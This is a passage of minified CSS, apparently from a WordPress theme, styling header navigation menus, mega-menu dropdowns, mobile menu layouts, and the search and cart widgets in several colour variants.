li.menu-item:hover>.menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-default #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item.current-menu-item>.menu-item-href{background:#161616;color:#fcd846}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu{background:#111}.menu-style-default #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-white #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item,.menu-style-default #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-white #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-inverted #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-white_alt #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-inverted_alt #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-white_classic #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-dark_classic #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-white_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-inverted_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-white_alt_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu ul.sub-menu li.menu-item:hover{background:transparent !important}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item:hover>.menu-item-href{color:#fff !important}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu li.menu-item>.menu-item-href:hover{color:#fcd846 !important}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item>.menu-item-href,.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu li.current-menu-item:hover>.menu-item-href{color:#fcd846 !important}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before{border-top:1px solid #fcd846;border-left:1px solid #fcd846}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before{border-color:transparent transparent transparent #555}}@media screen and (max-width:1199px){#header-menu li.menu-item{background:#111;border-bottom:1px solid #1b1b1b}#header-menu li.dl-back{background:#111 !important}#header-menu li.menu-item:last-of-type{border-bottom:0}#header-menu .menu-item-href{color:#555}#header-menu li.dl-back>a{color:#fff}#header-menu li.menu-item.menu-item-has-children:hover{background:#fcd846 !important}#header-menu li.menu-item:hover>.menu-item-href,#header-menu li.dl-back:hover>a{color:#fcd846 !important}#header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href{color:#111 !important}#header-menu li.menu-item.menu-item-has-children:after{border-color:transparent transparent transparent #fcd846}#header-menu li.menu-item.menu-item-has-children:hover:after{border-color:transparent transparent transparent #111}#header-menu ul.sub-menu li.menu-item{background:#161616}}.menu-style-white_minimal #header-menu li.menu-item,.menu-style-dark_minimal #header-menu li.menu-item,.menu-style-white_minimal_left #header-menu li.menu-item,.menu-style-dark_minimal_left #header-menu li.menu-item,.menu-style-dark_minimal_left #header-menu li.menu-item,.menu-style-white_minimal_slider #header-menu li.menu-item,.menu-style-dark_minimal_slider #header-menu li.menu-item,.menu-style-white_minimal_left_slider #header-menu li.menu-item,.menu-style-dark_minimal_left_slider #header-menu li.menu-item{background:#111;border-bottom:1px solid #1b1b1b}.menu-style-white_minimal #header-menu li.dl-back,.menu-style-dark_minimal #header-menu li.dl-back,.menu-style-white_minimal_left #header-menu li.dl-back,.menu-style-dark_minimal_left #header-menu li.dl-back,.menu-style-dark_minimal_left #header-menu li.dl-back,.menu-style-white_minimal_slider #header-menu li.dl-back,.menu-style-dark_minimal_slider #header-menu li.dl-back,.menu-style-white_minimal_left_slider #header-menu li.dl-back,.menu-style-dark_minimal_left_slider #header-menu li.dl-back{background:#111 !important}.menu-style-white_minimal #header-menu li.menu-item:last-of-type,.menu-style-dark_minimal #header-menu li.menu-item:last-of-type,.menu-style-white_minimal_left #header-menu li.menu-item:last-of-type,.menu-style-dark_minimal_left #header-menu li.menu-item:last-of-type,.menu-style-dark_minimal_left #header-menu li.menu-item:last-of-type,.menu-style-white_minimal_slider #header-menu li.menu-item:last-of-type,.menu-style-dark_minimal_slider #header-menu li.menu-item:last-of-type,.menu-style-white_minimal_left_slider #header-menu li.menu-item:last-of-type,.menu-style-dark_minimal_left_slider #header-menu li.menu-item:last-of-type{border-bottom:0}.menu-style-white_minimal #header-menu .menu-item-href,.menu-style-dark_minimal #header-menu .menu-item-href,.menu-style-white_minimal_left #header-menu .menu-item-href,.menu-style-dark_minimal_left #header-menu .menu-item-href,.menu-style-dark_minimal_left #header-menu .menu-item-href,.menu-style-white_minimal_slider #header-menu .menu-item-href,.menu-style-dark_minimal_slider #header-menu .menu-item-href,.menu-style-white_minimal_left_slider #header-menu .menu-item-href,.menu-style-dark_minimal_left_slider #header-menu .menu-item-href{color:#555}.menu-style-white_minimal #header-menu li.dl-back>a,.menu-style-dark_minimal #header-menu li.dl-back>a,.menu-style-white_minimal_left #header-menu li.dl-back>a,.menu-style-dark_minimal_left #header-menu li.dl-back>a,.menu-style-dark_minimal_left #header-menu li.dl-back>a,.menu-style-white_minimal_slider #header-menu li.dl-back>a,.menu-style-dark_minimal_slider #header-menu li.dl-back>a,.menu-style-white_minimal_left_slider #header-menu li.dl-back>a,.menu-style-dark_minimal_left_slider #header-menu li.dl-back>a{color:#fff}.menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:hover,.menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:hover{background:#fcd846 !important}.menu-style-white_minimal #header-menu li.menu-item:hover>.menu-item-href,.menu-style-dark_minimal #header-menu li.menu-item:hover>.menu-item-href,.menu-style-white_minimal_left #header-menu li.menu-item:hover>.menu-item-href,.menu-style-dark_minimal_left #header-menu li.menu-item:hover>.menu-item-href,.menu-style-dark_minimal_left #header-menu li.menu-item:hover>.menu-item-href,.menu-style-white_minimal_slider #header-menu li.menu-item:hover>.menu-item-href,.menu-style-dark_minimal_slider #header-menu li.menu-item:hover>.menu-item-href,.menu-style-white_minimal_left_slider #header-menu li.menu-item:hover>.menu-item-href,.menu-style-dark_minimal_left_slider #header-menu li.menu-item:hover>.menu-item-href,.menu-style-white_minimal #header-menu li.dl-back:hover>a,.menu-style-dark_minimal #header-menu li.dl-back:hover>a,.menu-style-white_minimal_left #header-menu li.dl-back:hover>a,.menu-style-dark_minimal_left #header-menu li.dl-back:hover>a,.menu-style-dark_minimal_left #header-menu li.dl-back:hover>a,.menu-style-white_minimal_slider #header-menu li.dl-back:hover>a,.menu-style-dark_minimal_slider #header-menu li.dl-back:hover>a,.menu-style-white_minimal_left_slider #header-menu li.dl-back:hover>a,.menu-style-dark_minimal_left_slider #header-menu li.dl-back:hover>a{color:#fcd846 !important}.menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:hover>.menu-item-href{color:#111 !important}.menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children:after,.menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:after,.menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children:after,.menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:after{border-color:transparent transparent transparent #fcd846}.menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:hover:after{border-color:transparent transparent transparent #111}.menu-style-white_minimal #header-menu ul.sub-menu li.menu-item,.menu-style-dark_minimal #header-menu ul.sub-menu li.menu-item,.menu-style-white_minimal_left #header-menu ul.sub-menu li.menu-item,.menu-style-dark_minimal_left #header-menu ul.sub-menu li.menu-item,.menu-style-dark_minimal_left #header-menu ul.sub-menu li.menu-item,.menu-style-white_minimal_slider #header-menu ul.sub-menu li.menu-item,.menu-style-dark_minimal_slider #header-menu ul.sub-menu li.menu-item,.menu-style-white_minimal_left_slider #header-menu ul.sub-menu li.menu-item,.menu-style-dark_minimal_left_slider #header-menu ul.sub-menu li.menu-item{background:#161616}#header .menu-posts-carousel-loader{background-color:#111}#header .menu-posts-carousel-loader .title{color:#fff}#header .menu-posts-carousel-loader .filters a{color:#555}#header .menu-posts-carousel-loader .title:hover,#header .menu-posts-carousel-loader .col:hover a.title,#header .menu-posts-carousel-loader .filters a:hover,#header .menu-posts-carousel-loader .filters a.current{color:#fcd846}#header .menu-posts-carousel-loader .filters:before{border-top:2px solid #fcd846}#header .menu-posts-carousel-loader:after{background-image:url([data-uri]) !important}#header-search-widget .inside{background-color:#111}#header-cart-widget .inside,#header-search-widget .inside{background-color:#fff}#header-cart-widget .inside:before,#header-search-widget .inside:before{border-color:transparent transparent #fff transparent}.menu-style-white #header-cart-widget .inside,.menu-style-white_alt #header-cart-widget .inside,.menu-style-white_minimal #header-cart-widget .inside,.menu-style-white_minimal_left #header-cart-widget .inside,.menu-style-white_alt_slider #header-cart-widget .inside,.menu-style-white_minimal_slider #header-cart-widget .inside,.menu-style-white_minimal_left_slider #header-cart-widget .inside,.menu-style-white #header-search-widget .inside,.menu-style-white_alt #header-search-widget .inside,.menu-style-white_minimal #header-search-widget .inside,.menu-style-white_minimal_left #header-search-widget .inside,.menu-style-white_alt_slider #header-search-widget .inside,.menu-style-white_minimal_slider #header-search-widget .inside,.menu-style-white_minimal_left_slider #header-search-widget .inside{border-top:2px solid #fcd846}.menu-style-white #header-cart-widget .inside:before,.menu-style-white_alt #header-cart-widget .inside:before,.menu-style-white_minimal #header-cart-widget .inside:before,.menu-style-white_minimal_left #header-cart-widget .inside:before,.menu-style-white_alt_slider #header-cart-widget .inside:before,.menu-style-white_minimal_slider #header-cart-widget .inside:before,.menu-style-white_minimal_left_slider #header-cart-widget .inside:before,.menu-style-white #header-search-widget .inside:before,.menu-style-white_alt #header-search-widget .inside:before,.menu-style-white_minimal #header-search-widget .inside:before,.menu-style-white_minimal_left #header-search-widget .inside:before,.menu-style-white_alt_slider #header-search-widget .inside:before,.menu-style-white_minimal_slider #header-search-widget .inside:before,.menu-style-white_minimal_left_slider #header-search-widget .inside:before{border-color:transparent transparent #fcd846 transparent}@media screen and (min-width:1199px){.menu-style-default #header-menu .dl-back,.menu-style-white #header-menu .dl-back,.menu-style-inverted #header-menu .dl-back,.menu-style-white_alt #header-menu .dl-back,.menu-style-white_alt_slider #header-menu .dl-back,.menu-style-inverted_alt #header-menu .dl-back,.menu-style-white_classic #header-menu .dl-back,.menu-style-dark_classic #header-menu .dl-back,.menu-style-white_slider #header-menu .dl-back,.menu-style-inverted_slider #header-menu .dl-back,.menu-style-inverted_alt_slider #header-menu .dl-back{display:none}.menu-style-default #header-menu ul.sub-menu,.menu-style-white #header-menu ul.sub-menu,.menu-style-inverted #header-menu ul.sub-menu,.menu-style-white_alt #header-menu ul.sub-menu,.menu-style-white_alt_slider #header-menu ul.sub-menu,.menu-style-inverted_alt #header-menu ul.sub-menu,.menu-style-white_classic #header-menu ul.sub-menu,.menu-style-dark_classic #header-menu ul.sub-menu,.menu-style-white_slider #header-menu ul.sub-menu,.menu-style-inverted_slider #header-menu ul.sub-menu,.menu-style-inverted_alt_slider #header-menu ul.sub-menu{text-align:left;line-height:50px;white-space:nowrap;margin:0;padding:0;display:block;position:absolute}.menu-style-default #header-menu ul.sub-menu .menu-item-href,.menu-style-white #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted #header-menu ul.sub-menu .menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu .menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu .menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu .menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu .menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu .menu-item-href{text-transform:uppercase;font-weight:600;display:block;padding:0 30px}.menu-style-default #header-menu ul.sub-menu li.menu-item,.menu-style-white #header-menu ul.sub-menu li.menu-item,.menu-style-inverted #header-menu ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item{margin:0;padding:0;display:block;position:relative;z-index:30}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children>.menu-item-href{padding-right:60px}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:3px 0 3px 3px;right:28px;top:50%;margin-top:-3px}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after{content:'';position:absolute;top:0;right:-11px;width:0;height:0;border-style:solid;border-width:25px 0 25px 11px;z-index:31;margin-top:0}.menu-style-default #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-dark_classic #header-menu ul.sub-menu 